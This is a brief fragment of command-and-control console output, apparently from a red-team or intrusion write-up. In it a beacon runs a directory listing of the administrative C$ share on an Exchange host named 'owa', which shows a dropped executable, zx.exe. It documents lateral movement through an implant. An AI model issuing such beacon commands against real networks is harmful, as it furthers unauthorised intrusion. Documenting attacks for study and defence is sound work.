 beacon> shell dir \\owa\c$
[*] Tasked beacon to run: dir \\owa\c$
[+] host called home, sent: 55 bytes
[+] received output:
驱动器 \\owa\c$ 中的卷没有标签。
卷的序列号是 2085-B7D3
\\owa\c$ 的目录
2021/11/04  16:47    <DIR>          ExchangeSetupLogs
2021/11/04  14:19    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2022/10/15  19:25    <DIR>          Program Files
2021/11/04  17:00    <DIR>          Program Files (x86)
2021/11/04  13:52    <DIR>          Users
2022/10/15  19:25    <DIR>          Windows
2022/10/15  17:11           291,328 zx.exe
1 个文件        291,328 字节
7 个目录 26,688,253,952 可用字节